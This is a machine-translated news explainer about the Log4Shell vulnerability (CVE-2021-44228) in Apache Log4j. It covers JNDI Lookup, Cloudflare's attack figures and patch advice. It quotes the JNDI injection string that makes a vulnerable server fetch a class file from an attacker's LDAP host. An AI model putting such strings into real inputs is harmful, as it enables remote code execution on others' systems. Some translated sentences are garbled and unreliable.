Why does the vulnerability 'Log4Shell (CVE-2021-44228)' found in Java's Log4j library have a major impact on the world?

A version of Apache Log4j, a Java log output library,
Inside the Log4j2 vulnerability (CVE-2021-44228)
https://blog.cloudflare.com/inside-the-log4j2-vulnerability-cve-2021-44228/
Actual CVE-2021-44228 payloads captured in the wild
https://blog.cloudflare.com/actual-cve-2021-44228-payloads-captured-in-the-wild/
Apache Log4j is a Java log output library used, for example, to write messages to logs about errors caused by user input. On November 24, 2021, Alibaba Cloud's security team reported to Apache that it discovered a remote code execution vulnerability between Apache Log4j version 2.0-beta9 and version 2.14.1.
In 2013, Log4j version 2.0-beta9 added a feature called JNDI Lookup. JNDI (Java Naming and Directory Interface) is an interface that allows Java programs to find data in the form of Java objects through directories, and JNDI Lookup uses JNDI and directory services together to create Java objects that contain the required data. It is a function that enables you to search.

One use case is to be able to access an LDAP server over the network and retrieve the attributes of an object. For example, you can use the URL 'ldap: // localhost: 389 / o = JNDI Tutorial' to find an object called JNDI Tutorial from an LDAP server running on port 389 of the same machine and read its attributes. Of course, the LDAP server may be running on another machine and can be accessed via the internet. In the case of Log4j, you can get the object from any LDAP server and output the log by typing '$ {jndi: ldap: //hogehoge.com/a}'. Furthermore, by including '.' In a part of the URL, Log4j will refer to the server and dynamically read the class file.
Then, if you have an LDAP server that hosts the malicious class file, type '$ {jndi: ldap: //hogehoge.com/a}' from the input that will be recorded in the log of the program that uses Log4j. CVE-2021-44228 allows you to execute arbitrary code because the program loads the class file from the LDAP server if you log it. According to cybersecurity company Cyber Kendra , this CVE-2021-44228 was discovered by Alibaba Cloud's security team on November 24, 2021 and reported to Apache.

If a User-Agent string containing an attack that struck CVE-2021-44228 is passed to a system that performs indexing or data science, that string may be logged, so Log4j Cloudflare states that all Java-based software that uses version 2 must be patched or mitigated.
Also, even if the software is not coded in Java, it can be attacked if the string is read by another Java system. For example, if you have a Java-based billing system that logs when a customer's name is not found, and a malicious user creates an order with a name that includes remote code execution, the customer database from the billing system's web server. There is a possibility that the attack will reach the billing system via.
The original version of Minecraft , the world's best-selling game , is also designed in Java. Minecraft Management released a patch to fix CVE-2021-44228 on December 10, 2021 to encourage its application.
Important Message: Security vulnerability in Java Edition | Minecraft
https://www.minecraft.net/en-us/article/important-message--security-vulnerability-java-edition
The impact of CVE-2021-44228 is immeasurable, as Java is used in so many different settings that it is known by the catchphrase 'Java running on 3 billion devices'. Cloudflare suggests that CVE-2021-44228 may be one of the most serious vulnerabilities in Internet history, along with Heartbleed and ShellShock.
Apache has already distributed version 2.15.0 with the fix applied, but it can take a considerable amount of time to fix it. Cloudflare reports that it has taken steps to block JNDI Lookup in HTTP requests. According to Cloudflare, the number of attacks that struck CVE-2021-44228 gradually increased from the morning of December 11, 2021, and at the peak, about 20000 attacks were performed per minute. Cloudflare said that the blocked IP addresses were 200 to 400, and most of the requests were to scout whether CVE-2021-44228 could actually be exploited, some pretending to be Google bots and attacking. It seems that there were some that were about to start.
・ Continued
A series of attacks targeting vulnerable servers with the zero-day vulnerability 'Log4Shell' in the Log4j library, as much as you want to do, such as installing virtual currency miners, spreading botnets, and stealing data --GIGAZINE

Related Posts: